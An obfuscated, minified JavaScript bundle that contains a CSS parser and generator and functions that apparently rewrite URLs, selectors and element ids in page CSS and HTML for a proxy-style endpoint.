this[n(1267)](this[n(1956)],e[n(1846)]);case oe:return this[n(3532)]();case ue:return this[n(639)]();case le:return this[n(2001)]();case ce:return this[n(534)]();case ne:return this[n(3387)](this[n(1405)],this[n(1773)],n(2706))?this[n(1336)]():this[n(1800)](this[n(1956)],e[n(1846)]);case se:return this[n(1336)]();case ee:return this[n(1759)](this[n(1405)],117)&&this[n(1759)](this[n(1405)]+1,43)?this[n(1004)]():this[n(1290)]();case ae:{const t=this[n(2e3)](this[n(1405)]);if(47===t||42===t||43===t||45===t)return this[n(1789)]();35===t&&this[n(1459)](n(2366),this[n(1405)]+1);break}}}const eu={getNode:tu},nu={onWhiteSpace:function(e,n){const r=t;null!==n[r(2117)]&&r(2344)!==n[r(2117)][r(1397)]&&null!==e&&r(2344)!==e[r(1397)]&&n[r(2683)]({type:r(2344),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(3503)]){case be:return this[e(1578)]();case ie:return this[e(470)]();case fe:return this[e(1626)](1)===fe?this[e(2499)]():this[e(2060)]();case ee:return this[e(2647)]();case ce:case le:return this[e(2001)]();case ue:46===this[e(2e3)](this[e(1405)])&&this[e(1459)](e(2826),this[e(1405)]+1);break;case ae:switch(this[e(2e3)](this[e(1405)])){case 43:case 62:case 126:case 47:return this[e(2344)]();case 46:return this[e(2023)]();case 42:case 124:return this[e(2647)]();case 35:return this[e(470)]();case 38:return this[e(3197)]()}}}};function ru(e){const n=t;return null!==e&&n(1789)===e[n(1397)]&&("-"===e[n(2503)][e[n(2503)][n(818)]-1]||"+"===e[n(2503)][e[n(2503)][n(818)]-1])}const iu={getNode:tu,onWhiteSpace(e,n){const r=t;ru(e)&&(e[r(2503)]=" "+e[r(2503)]),ru(n[r(2117)])&&(n[r(2117)][r(2503)]+=" ")},expression:function(){const e=t;return this[e(2468)](this[e(3212)](null,!1))},var:function(){const e=t,n=this[e(1367)]();if(this[e(805)](),n[e(2683)](this[e(1290)]()),this[e(805)](),this[e(3503)]===ge){n[e(2683)](this[e(1789)]());const t=this[e(873)],r=this[e(358)]?this[e(1314)](null):this[e(3212)](this[e(1435)],!1);if(e(1314)===r[e(1397)]&&r[e(2733)][e(1993)])for(let n=t-this[e(873)];n<=0;n++)if(this[e(1626)](n)===de){r[e(2733)][e(2374)]({type:e(2993),loc:null,value:" "});break}n[e(2683)](r)}return n}},ou=new Set([t(1108),t(2611),t(1515),"or"]),su={parse:{prelude(){const e=t,n=this[e(1367)]();if(this[e(3503)]===ee){const t=this[e(2688)](this[e(1405)],this[e(1773)]);ou[e(434)](t[e(617)]())||n[e(2683)](this[e(1290)]())}return n[e(2683)](this[e(1766)](e(488))),n},block(e=!1){return this[t(1099)](e)}}},au={parse:{prelude:null,block(){return this[t(1099)](!0)}}};function cu(e,n){const r=t;return this[r(1747)]((()=>{const t=r;try{return e[t(3195)](this)}finally{this[t(805)](),this[t(1625)](0)!==ve&&this[t(1459)]()}}),n||(()=>this[r(3212)](null,!0)))}const lu={layer(){const e=t;this[e(805)]();const n=this[e(1367)](),r=cu[e(3195)](this,this[e(956)]);return e(3212)===r[e(1397)]&&""===r[e(2503)]||n[e(2683)](r),n},supports(){const e=t;this[e(805)]();const n=this[e(1367)](),r=cu[e(3195)](this,this[e(2148)],(()=>cu[e(3195)](this,(()=>this[e(1766)](e(1010))))));return e(3212)===r[e(1397)]&&""===r[e(2503)]||n[e(2683)](r),n}},uu={container:su,"font-face":au,import:{parse:{prelude(){const e=t,n=this[e(1367)]();switch(this[e(3503)]){case oe:n[e(2683)](this[e(3532)]());break;case se:case ne:n[e(2683)](this[e(1336)]());break;default:this[e(1459)](e(3246))}return this[e(805)](),this[e(3503)]===ee&&this[e(3387)](this[e(1405)],this[e(1773)],e(2607))?n[e(2683)](this[e(1290)]()):this[e(3503)]===ne&&this[e(3387)](this[e(1405)],this[e(1773)],e(3024))&&n[e(2683)](this[e(1800)](null,lu)),this[e(805)](),this[e(3503)]===ne&&this[e(3387)](this[e(1405)],this[e(1773)],e(1392))&&n[e(2683)](this[e(1800)](null,lu)),this[e(1625)](0)!==ee&&this[e(1625)](0)!==ye||n[e(2683)](this[e(860)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2468)](this[e(2140)]())},block(){return this[t(1099)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2468)](this[e(860)]())},block(e=!1){return this[t(1099)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2468)](this[e(2901)]())},block(){return this[t(1099)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2468)](this[e(2901)]())},block(){return this[t(1099)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2468)](this[e(930)]())},block(e=!1){return this[t(1099)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(1099)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2468)](this[e(1766)](e(1010)))},block(e=!1){return this[t(1099)](e)}}}},du={parse(){const e=t;return this[e(2468)](this[e(2901)]())}},hu={parse(){const e=t;return this[e(2468)](this[e(389)]())}},mu={parse(){const e=t;return this[e(2468)](this[e(1290)]())}},fu={parse:function(){const e=t,n=this[e(1367)]();this[e(805)]();t:for(;!this[e(2322)];){switch(this[e(3503)]){case ee:n[e(2683)](this[e(1290)]());break;case oe:n[e(2683)](this[e(3532)]());break;case ge:n[e(2683)](this[e(1789)]());break;case ve:break t;default:this[e(1459)](e(2784))}this[e(805)]()}return n}},pu={parse(){const e=t;return this[e(2468)](this[e(2723)]())}},gu={dir:mu,has:du,lang:fu,matches:du,is:du,"-moz-any":du,"-webkit-any":du,where:du,not:du,"nth-child":pu,"nth-last-child":pu,"nth-last-of-type":pu,"nth-of-type":pu,slotted:hu,host:hu,"host-context":hu},bu=function n(r){const i=t,o=function(t){const e=a1y;let n="",r=e(770),i=!1,o=fn,s=!1;const a=new tn,c=Object[e(1681)](new sn,function(t){const n=e,r={context:Object[n(3484)](null),features:Object[n(1681)](Object[n(3484)](null),t[n(579)]),scope:Object[n(1681)](Object[n(3484)](null),t[n(566)]),atrule:gn(t[n(3309)]),pseudo:gn(t[n(1646)]),node:gn(t[n(2211)])};for(const[e,i]of Object[n(794)](t[n(2030)]))switch(typeof i){case n(1415):r[n(274)][e]=i;break;case n(2239):r[n(274)][e]=pn(i)}return{config:r,...r,...r[n(2211)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:mn,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new ln,createSingleNodeList:t=>(new ln)[e(2374)](t),getFirstListNode:t=>t&&t[e(1671)],getLastListNode:t=>t&&t[e(2117)],parseWithFallback(t,n){const r=e,i=this[r(873)];try{return t[r(3195)](this)}catch(t){if(s)throw t;this[r(1219)](i-this[r(873)]);const e=n[r(3195)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1626)](t++),r!==de&&r!==Ae)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(818)]?n[e(2e3)](t):0,substring:(t,r)=>n[e(2688)](t,r),substrToCursor(t){const n=e;return this[n(3248)][n(2688)](t,this[n(1405)])},cmpChar:(t,e)=>De(n,t,e),cmpStr:(t,e,r)=>He(n,t,e,r),consume(t){const n=e,r=this[n(1405)];return this[n(2187)](t),this[n(2055)](r)},consumeFunctionName(){const t=e,r=n[t(2688)](this[t(1405)],this[t(1773)]-1);return this[t(2187)](ne),r},consumeNumber(t){const r=e,i=n[r(2688)](this[r(1405)],Ye(n,this[r(1405)]));return this[r(2187)](t),i},eat(t){const n=e;if(this[n(3503)]!==t){const e=Je[t][n(401)](0,-6)[n(475)](/-/g," ")[n(475)](/^./,(t=>t[n(1938)]()));let r=(/[[\](){}]/[n(607)](e)?'"'+e+'"':e)+n(3371),i=this[n(1405)];switch(t){case ee:this[n(3503)]===ne||this[n(3503)]===se?(i=this[n(1773)]-1,r=n(2402)):r=n(2826);break;case ie:this[n(979)](35)&&(this[n(1525)](),i++,r=n(2096));break;case le:this[n(3503)]===ce&&(i=this[n(1773)],r=n(1111))}this[n(1459)](r,i)}this[n(1525)]()},eatIdent(t){const n=e;this[n(3503)]===ee&&!1!==this[n(219)](0,t)||this[n(1459)](n(1247)+t+n(3116)),this[n(1525)]()},eatDelim(t){const n=e;this[n(979)](t)||this[n(1459)](n(496)+String[n(363)](t)+n(3116)),this[n(1525)]()},getLocation:(t,n)=>i?a[e(3519)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(3153)](t),i=this[n(1466)](t);return a[n(3519)](null!==e?e[n(2456)][n(3119)][n(486)]-a[n(2659)]:this[n(1405)],null!==i?i[n(2456)][n(2726)][n(486)]-a[n(2659)]:this[n(1405)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(818)]?a[i(1277)](r):this[i(2322)]?a[i(1277)](function(t,e){const n=i;for(;e>=0&&Le(t[n(2e3)](e));e--);return e+1}(n,n[i(818)]-1)):a[i(1277)](this[i(1405)]);throw new hn(t||i(775),n,o[i(486)],o[i(3169)],o[i(1198)],a[i(1120)],a[i(1829)])}});return Object[e(1681)]((function(t,l){const u=e;n=t,l=l||{},c[u(478)](n,an),a[u(478)](n,l[u(486)],l[u(3169)],l[u(1198)]),r=l[u(1372)]||u(770),i=Boolean(l[u(2143)]),o=u(1415)==typeof l[u(627)]?l[u(627)]:fn,s=!1,c[u(283)]=!(u(283)in l)||Boolean(l[u(283)]),c[u(2237)]=!(u(2237)in l)||Boolean(l[u(2237)]),c[u(2625)]=!(u(2625)in l)||Boolean(l[u(2625)]),c[u(358)]=u(358)in l&&Boolean(l[u(358)]);const{context:d=u(3027),onComment:h}=l;if(d in c[u(274)]==0)throw new Error(u(3245)+d+"`");u(1415)==typeof h&&c[u(3059)](((t,e,r)=>{const i=u;if(t===Ae){const t=c[i(1277)](e,r),o=He(n,r-2,r,"*/")?n[i(401)](e+2,r-2):n[i(401)](e+2,r);h(o,t)}}));const m=c[u(274)][d][u(3195)](c,l);return c[u(2322)]||c[u(1459)](),m}),{SyntaxError:hn,config:c[e(981)]})}(r),s=function(t){const e=a1y,n=function(t){const e=a1y,n={};for(const r in t[e(2211)])if(En[e(3195)](t[e(2211)],r)){const i=t[e(2211)][r];if(!i[e(2717)])throw new Error(e(1907)+r+e(1192));n[r]=Cn(0,i)}return n}(t),r={},i={},o=Symbol(e(3360)),s=Symbol(e(1268));for(const t in n)En[e(3195)](n,t)&&null!==n[t]&&(r[t]=Ln(n[t],!1),i[t]=Ln(n[t],!0));const a=In(r),c=In(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1y,i=h[r(3195)](g,t,e,n);return i===o||i!==s&&(!(!f[r(2596)](t[r(1397)])||!f[t[r(1397)]](t,g,d,p))||m[r(3195)](g,t,e,n)===o)}let h=Mn,m=Mn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1415)==typeof l)h=l;else if(l&&(h=Tn(l[u(2848)]),m=Tn(l[u(2159)]),l[u(2225)]&&(f=i),l[u(1025)])){if(a[u(2596)](l[u(1025)]))f=l[u(2225)]?c[l[u(1025)]]:a[l[u(1025)]];else if(!n[u(2596)](l[u(1025)]))throw new Error(u(1715)+l[u(1025)]+u(2635)+Object[u(2850)](n)[u(2378)]()[u(472)](", ")+")");h=Nn(h,l[u(1025)]),m=Nn(m,l[u(1025)])}if(h===Mn&&m===Mn)throw new Error(u(2773));d(t)};return l[e(2350)]=o,l[e(1219)]=s,l[e(969)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1y(3195)](this,t,r,i))return n=t,o})),n},l[e(1797)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1y(3195)](this,t,r,i))return n=t,o}}),n},l[e(2283)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1y;e[o(3195)](this,t,r,i)&&n[o(2683)](t)})),n},l}(r),a=function(t){const n=a1y,r=new Map;for(let[e,i]of Object[n(794)](t[n(2211)]))n(1415)==typeof(i[n(3414)]||i)&&r[n(2808)](e,i[n(3414)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1y;if(!r[e(434)](t[e(1397)]))throw new Error(e(1610)+t[e(1397)]);r[e(2447)](t[e(1397)])[e(3195)](l,t)},tokenBefore:_n,token(t,e){const n=a1y;a=this[n(3370)](a,t,e),this[n(2605)](e,t,!1),t===ae&&92===e[n(2e3)](0)&&this[n(2605)]("\n",de,!0)},emit(t){s+=t},result:()=>s};i&&(o(1415)==typeof i[o(2139)]&&(c=i[o(2139)](c)),i[o(2719)]&&(c=function(t){const e=o,n=new bn.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2211)];t[e(2211)]=function(t){const o=e;if(t[o(2456)]&&t[o(2456)][o(3119)]&&wn[o(434)](t[o(1397)])){const e=t[o(2456)][o(3119)][o(3169)],d=t[o(2456)][o(3119)][o(1198)]-1;i[o(3169)]===e&&i[o(1198)]===d||(i[o(3169)]=e,i[o(1198)]=d,r[o(3169)]=c,r[o(1198)]=l,u&&(u=!1,r[o(3169)]===s[o(3169)]&&r[o(1198)]===s[o(1198)]||n[o(1391)](a)),u=!0,n[o(1391)]({source:t[o(2456)][o(3248)],original:i,generated:r}))}d[o(3195)](this,t),u&&wn[o(434)](t[o(1397)])&&(s[o(3169)]=c,s[o(1198)]=l)};const h=t[e(2605)];t[e(2605)]=function(t,n,r){const i=e;for(let e=0;e<t[i(818)];e++)10===t[i(2e3)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1678)];return t[e(1678)]=function(){return u&&n[e(1391)](a),{css:m(),map:n}},t}(c)),i[o(3037)]in e&&(c[o(3370)]=e[i[o(3037)]]));const l={node:t=>c[o(2211)](t),children:Sn,token:(t,e)=>c[o(1523)](t,e),tokenize:zn};return c[o(2211)](t),c[o(1678)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1y;t[e(2733)]&&t[e(2733)]instanceof ln==0&&(t[e(2733)]=(new ln)[e(678)](t[e(2733)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1y;t[e(2733)]&&t[e(2733)]instanceof ln&&(t[e(2733)]=t[e(2733)][e(882)]())}}),t)}),u={lexer:null,createLexer:t=>new _i(t,u,u[i(3285)][i(2717)]),tokenize:an,parse:o,generate:a,walk:s,find:s[i(969)],findLast:s[i(1797)],findAll:s[i(2283)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=Ei({},r);return n(e(1415)==typeof t?t(o):Ei(o,t))}};var d;return u[i(3285)]=new _i({generic:r[i(1195)],cssWideKeywords:r[i(2921)],units:r[i(3389)],types:r[i(1555)],atrules:r[i(285)],properties:r[i(585)],node:r[i(2211)]},u),u}(Ei({},{...$l,parseContext:{default:t(3429),stylesheet:t(3429),atrule:t(1513),atrulePrelude(e){const n=t;return this[n(894)](e[n(3309)]?String(e[n(3309)]):null)},mediaQueryList:t(860),mediaQuery:t(1094),condition(e){const n=t;return this[n(1766)](e[n(1012)])},rule:t(1218),selectorList:t(2901),selector:t(389),block(){return this[t(1099)](!0)},declarationList:t(1385),declaration:t(2148),value:t(1314)},features:{supports:{selector(){return this[t(389)]()}},container:{style(){return this[t(2148)]()}}},scope:et,atrule:uu,pseudo:gu,node:nt,node:tt})),{tokenize:wu,parse:yu,generate:vu,lexer:xu,createLexer:ku,walk:Au,find:_u,findLast:Su,findAll:zu,toPlainObject:Eu,fromPlainObject:Mu,fork:Tu}=bu,Nu=e=>e[t(2759)](t(998))||e[t(2759)](t(565))?e=(e=(e=(e=e[t(475)](/(^width\s*:)/g,t(1807)))[t(475)](/([^-]width\s*:)/g,t(1807)))[t(475)](/(^height\s*:)/g,t(1807)))[t(475)](/([^-]height\s*:)/g,t(1807)):e;function Cu(e){const n=t;try{return new Blob([e])[n(3159)]}catch{return n(1060)!=typeof TextEncoder?(new TextEncoder)[n(3013)](e)[n(818)]:2*e[n(818)]}}function Lu(t,e){return Cu(t)+Cu(e)}function Iu(){const e=t;if(arguments[e(818)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2447)](t),set(t,i){const o=e,s=Lu(t,i),a=r+s;return!(a>5242880||(n[o(2808)](t,i),r=a,0))},has:t=>n[e(434)](t),delete(t){const i=e;if(!n[i(434)](t))return!1;const o=n[i(2447)](t);return n[i(2147)](t),r-=Lu(t,o),r<0&&(r=0),!0},clear(){n[e(1903)](),r=0}}}const Uu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(345)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return Pu({protectUrlContext:r,stylesheet:i,direction:n(349),context:n(916),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},ju=t(1060)!=typeof window,Ou=Iu(ju),Wu=Iu(ju),Xu=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?Ou:Wu;let u=l[n(2447)](i);return u||(u=Pu({protectUrlContext:r,stylesheet:i,direction:n(349),context:n(1946),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2808)](i,u)),u},Ru=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(345)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return Pu({protectUrlContext:r,stylesheet:i,context:n(2503),direction:n(349),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function Fu(e,n,r){const i=t,o=wt.z1[i(818)];if("*="===e){const t=r(n);n=(0,wt._)(t)?t[i(401)](o+4):t}else if("$="===e){const t=r(n);n=(0,wt._)(t)?t[i(401)](o+4):t}else n=r(n);return n}function Pu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(349)===e[n(1002)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(345)],isPageLevel:u}=e;o=t=>e[n(1106)]&&!e[n(1106)](t)?t:(0,wt.md)(t[n(1998)]("\\")[n(472)](""),i),s=function(o){const s=n;let a=arguments[s(818)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(1336)];return o[s(1553)]("{{")&&o[s(2085)]("}}")?o:o[s(1553)](".")&&!o[s(1553)]("./")&&!o[s(1553)](s(1819))||o[s(1553)]("#")?Xu({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1106)],attributeFilter:e[s(3537)]}):e[s(3533)]&&!e[s(3533)](o)?o:(u&&a===ht.MN[s(762)]&&(a=ht.MN[s(1854)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(1526)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(3537)]&&!e[n(3537)](t)?t:n(2909)[n(596)]((0,wt.md)(t[n(401)](5),i)[n(617)]()),c=t=>e[n(1465)]&&e[n(1465)](t)?n(569)+(0,wt.md)(t[n(617)](),i):t}else n(2232)===e[n(1002)]?(o=t=>(0,wt._)(t)?(0,wt.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(1271)]:t,a=t=>(0,wt._)(t[n(401)](5))?n(2909)+(0,wt.ks)(t[n(401)](5)[n(617)]()):t,c=t=>t[n(1553)](n(569))&&(0,wt._)(t[n(401)](3))?(0,wt.ks)(t[n(401)](3)):t):n(2657)===e[n(1002)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(238)])[r(1526)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=yu(r,{context:i});return Au(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(2683)](t);const g=l[r(818)]>=3&&r(2087)===l[l[r(818)]-3][r(1955)];if(r(470)===t[r(1397)])t[r(1955)]=o(t[r(1955)]);else if(r(2023)===t[r(1397)])t[r(1955)]=o(t[r(1955)]);else if(r(1578)===t[r(1397)]&&r(1290)===t[r(1955)][r(1397)]&&t[r(1955)][r(1955)][r(1553)](r(2909)))t[r(1955)][r(1955)]=a(t[r(1955)][r(1955)]);else if(r(1578)!==t[r(1397)]||r(1290)!==t[r(1955)][r(1397)]||"id"!==t[r(1955)][r(1955)]&&r(637)!==t[r(1955)][r(1955)]&&r(1573)!==t[r(1955)][r(1955)]||r(3532)!==(null===(i=t[r(2503)])||void 0===i?void 0:i[r(1397)]))if(r(1578)!==t[r(1397)]||r(1290)!==t[r(1955)][r(1397)]||r(998)!==t[r(1955)][r(1955)]&&r(565)!==t[r(1955)][r(1955)]||r(3532)!==(null===(u=t[r(2503)])||void 0===u?void 0:u[r(1397)]))if(r(1578)===t[r(1397)]&&r(1290)===t[r(1955)][r(1397)]&&r(1352)===t[r(1955)][r(1955)]&&r(3532)===(null===(d=t[r(2503)])||void 0===d?void 0:d[r(1397)])&&(t[r(2503)][r(2503)][r(2759)](r(998))||t[r(2503)][r(2503)][r(2759)](r(565)))){if(r(349)===e[r(1002)]){const e=Nu(t[r(2503)][r(2503)]);e!==t[r(2503)][r(2503)]&&(t[r(2503)][r(2503)]=t[r(2503)][r(2503)]+", "+e)}else if(r(2232)===e[r(1002)]){const e=(b=t[r(2503)][r(2503)])[r(2759)](r(998))||b[r(2759)](r(565))?b=(b=(b=(b=b[r(475)](/(^width\s*:)   /g,"$1"))[r(475)](/([^-]width\s*:)   /g,"$1"))[r(475)](/(^height\s*:)   /g,"$1"))[r(475)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(2503)][r(2503)]&&(t[r(2503)][r(2503)]=e)}}else if(r(1578)===t[r(1397)]&&r(1290)===t[r(1955)][r(1397)]&&r(1714)===t[r(1955)][r(1955)]&&r(3532)===(null===(h=t[r(2503)])||void 0===h?void 0:h[r(1397)]))r(349)===e[r(1002)]?t[r(2503)][r(2503)]=Fu(t[r(885)],t[r(2503)][r(2503)],o):t[r(2503)][r(2503)]=o(t[r(2503)][r(2503)]);else if(r(1578)===t[r(1397)]&&r(1290)===t[r(1955)][r(1397)]&&"id"===t[r(1955)][r(1955)]&&r(1290)===(null===(m=t[r(2503)])||void 0===m?void 0:m[r(1397)]))r(349)===e[r(1002)]?t[r(2503)][r(1955)]=Fu(t[r(885)],t[r(2503)][r(1955)],o):t[r(2503)][r(1955)]=o(t[r(2503)][r(1955)]);else if(r(1578)===t[r(1397)]&&r(1290)===t[r(1955)][r(1397)]&&r(1571)===t[r(1955)][r(1955)]&&r(1290)===(null===(f=t[r(2503)])||void 0===f?void 0:f[r(1397)]))e[r(1002)],t[r(1955)][r(1955)]=o(t[r(1955)][r(1955)]);else if(r(1578)===t[r(1397)]&&r(1290)===t[r(1955)][r(1397)]&&r(3380)===t[r(1955)][r(1955)]&&r(3532)===(null===(p=t[r(2503)])||void 0===p?void 0:p[r(1397)]))r(349)===e[r(1002)]?t[r(2503)][r(2503)]=Fu(t[r(885)],t[r(2503)][r(2503)],o):t[r(2503)][r(2503)]=o(t[r(2503)][r(2503)]);else if(g&&r(3532)===t[r(1397)])t[r(2503)]=s(t[r(2503)],ht.MN[r(762)]);else if(r(1336)===t[r(1397)])t[r(2503)]=s(t[r(2503)],g?ht.MN[r(762)]:ht.MN[r(1336)]);else if(r(1218)===t[r(1397)])t[r(291)][r(2733)][r(1702)]((t=>{const n=r;n(3212)===t[n(1397)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(607)](t[n(2503)])&&(t[n(2503)]=Pu({...e,stylesheet:t[n(2503)],context:n(916)}))}));else if(r(3212)===t[r(1397)]&&t[r(2503)][r(507)]()[r(1553)](r(2706))&&t[r(2503)][r(507)]()[r(2085)](")")){const e=t[r(2503)][r(507)]()[r(401)](4,-1)[r(507)](),n=e[r(1703)](/^'(.*)'$/),i=e[r(1703)](/^"(.*)"$/);let o="";o=n?"'"[r(596)](s(n[1],ht.MN[r(1336)]),"'"):i?'"'[r(596)](s(i[1],ht.MN[r(1336)]),'"'):s(e,ht.MN[r(1336)]),t[r(2503)]=t[r(2503)][r(475)](e,o)}else r(2647)===t[r(1397)]&&(t[r(1955)]=c(t[r(1955)]));else r(349)===e[r(1002)]?t[r(2503)][r(2503)]=r(2591)+t[r(2503)][r(2503)]:t[r(2503)][r(2503)]=t[r(2503)][r(2503)][r(1553)](r(2591))?t[r(2503)][r(2503)][r(401)](3):t[r(2503)][r(2503)];else r(349)===e[r(1002)]?t[r(2503)][r(2503)]=Fu(t[r(885)],t[r(2503)][r(2503)],o):t[r(2503)][r(2503)]=o(t[r(2503)][r(2503)]);var b},leave(t){l[n(3546)]()}}),vu(u)}X(2369);const Du=[],Hu={};var qu=X(5557);const Vu=e=>Xt.A[t(2447)]()[t(1286)][t(3195)](e,/[A-Z]/g,(e=>"-"[t(596)](e[t(617)]())));var Bu=X(3639);function Zu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(3317)](),!s[n(2759)]("<"))return s;s[n(2759)](n(1853))&&(s=Xt.A[n(2447)](i)[n(1286)][n(3195)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(1985)]),h=Xt.A[n(2447)](i)[n(2734)][n(3195)](d,s,n(315)),m=h[n(3377)](n(408)),f=(null==m?void 0:m[n(3540)](n(1526)))||a||Xt.A[n(2447)](i)[n(1433)][n(2447)][n(490)](i[n(261)]);Yu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=Xt.A[n(2447)]()[n(2111)][n(3195)](h,n(712));p&&p[n(2966)](),Xt.A[n(2447)](i)[n(1299)][n(3195)](h,n(3466))[n(1702)]((t=>{!function(t,e){const n=a1y;if(Du[n(2759)](e))return;const r=t[n(3020)][n(3109)](t,e);if(r){if(!r[n(3272)])return;if(r[n(2447)]||r[n(2808)])return}try{if(e[n(1703)](/^\d+$/))return;Hu[e]=t[e],t[n(3020)][n(1456)](t,e,{get:function(){const r=n,i=Hu[e];if(void 0===i){const n=(0,wt.md)(e),i=Xt.A[r(2447)](t)[r(2111)][r(3195)](t[r(261)],r(2075)[r(596)](n,'"]'));if(i)return i[r(3178)];const o=Xt.A[r(2447)](t)[r(1299)][r(3195)](t[r(261)],"#"+n);if(1===o[r(818)])return o[0];if(o[r(818)]>1)return o}return i},set:function(t){return Hu[e]=t},configurable:!0})}catch(t){return void st.A[n(3144)](n(3344),t[n(3317)]())}Du[n(2683)](e)}(i,t.id)}));let g="";return s[n(2759)](n(2341))?g=h[n(2930)][n(1685)]:s[n(2759)](n(3402))&&s[n(2759)](n(335))?g=h[n(2494)][n(1685)]+h[n(272)][n(1685)]:s[n(2759)](n(3402))&&!s[n(2759)](n(1709))?g=h[n(2494)][n(1685)]:s[n(2759)](n(335))?(Xt.A[n(2447)]()[n(1512)][n(2447)][n(3195)](h[n(2494)])&&(g+=h[n(2494)][n(1685)]),g+=h[n(272)][n(1685)]):g=Xt.A[n(2447)]()[n(1512)][n(2447)][n(3195)](h[n(2494)])+Xt.A[n(2447)]()[n(1512)][n(2447)][n(3195)](h[n(272)]),n(823)===(null===(r=h[n(3327)])||void 0===r?void 0:r[n(1955)])&&(g=n(1906)+g),g}function Yu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2169)][n(695)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2169)][e(1315)]))return;const u=t=>(!a||a(t))&&!(0,wt._)(t)&&!t[e(2759)](e(551)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(2107)][e(617)]();if(e(1073)===h||e(421)===h){const t=Xt.A[e(2447)](s)[e(586)][e(3195)](i,e(1714));t&&d(t)&&Xt.A[e(2447)](s)[e(2196)][e(3195)](i,e(1714),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1336)],baseUrl:o,endpoint:rt.A[e(345)]}));const n=Xt.A[e(2447)](s)[e(586)][e(3195)](i,e(3329));n&&Xt.A[e(2447)](s)[e(2196)][e(3195)](i,e(3329),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1y,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(323)](t,{shouldUseOrigin:!0}));){const t=i[1][e(507)]();if(t[e(2759)](" ")){const r=t[e(1998)](" ");n[e(2683)]({url:r[0],size:r[1]})}else n[e(2683)]({url:t})}return n}(i)[n(3124)]((t=>{const e=n;let i;return i=l&&!l(t[e(3140)])?t[e(3140)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(3140)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(3159)]?""[e(596)](i," ")[e(596)](t[e(3159)]):i}))[n(472)](", 